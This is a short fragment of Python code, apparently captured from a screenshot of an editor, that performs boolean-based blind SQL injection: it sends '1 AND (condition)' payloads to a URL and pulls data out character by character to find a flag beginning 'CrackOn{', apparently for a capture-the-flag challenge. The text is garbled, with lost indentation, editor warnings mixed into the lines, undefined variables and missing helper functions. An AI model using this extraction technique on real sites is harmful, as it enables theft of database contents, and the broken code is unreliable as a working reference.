 def is_true(condition_sql: str) -> bool:
payload = f"1 AND ({condition_sql})"
url = BASE_URL + urllib.parse.quote(payload, safe="")
with urllib.request.urlopen(req, timeout=TIMEOUT_SECONDS) as resp: "req" is not defined
body = resp.read().decode("utf-8", errors="ignore")
return TRUE_MARKER in body
def get_string(sql_expr: str, max_len: int = 120) -> str:
length = get_length(sql_expr, max_len=max_len)
out = []
for pos in range(1, length + 1):
code = get_char_code(sql_expr, pos)
out.append(chr(code))
return "".join(out)
def try_extract_flag_from_column(table: str, column: str) -> str | None:
cond = f"EXISTS(SELECT 1 FROM {t} WHERE CAST({c} AS TEXT) LIKE 'CrackOn{{%')" "t" is not de
if not is_true(cond):
return None
expr = f"SELECT CAST({c} AS TEXT) FROM {t} WHERE CAST({c} AS TEXT) LIKE 'CrackOn{{%' LIMIT 1"
value = get_string(expr, max_len=200)
return value